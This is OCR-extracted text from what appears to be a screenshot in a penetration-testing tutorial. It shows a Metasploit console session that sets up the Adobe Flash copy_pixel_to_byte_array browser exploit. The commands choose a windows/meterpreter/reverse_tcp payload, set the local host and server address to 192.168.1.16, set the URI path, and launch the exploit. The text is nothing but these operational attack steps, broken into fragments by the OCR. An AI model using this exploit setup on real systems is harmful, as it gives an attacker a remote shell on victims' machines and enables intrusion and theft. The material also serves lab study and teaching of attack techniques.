
exploit (
adobe_flash_copy_pixel_to_byte_array
)>
set
payload windows/meterpreter/reverse_tcp
msf exploit
(
adobe_flash_copy_pixel_to_byte_array
)>
set lhost
192.168.1.16
(IP of Local Host)
msf exploit
(
adobe_flash_copy_pixel_to_byte_array
)>
set
srvhost 192.168.1.16
msf exploit
(
adobe_flash_copy_pixel_to_byte_array
)>
set
uripath /
msf exploit
(
adobe_flash_copy_pixel_to_byte_array
)>
exploit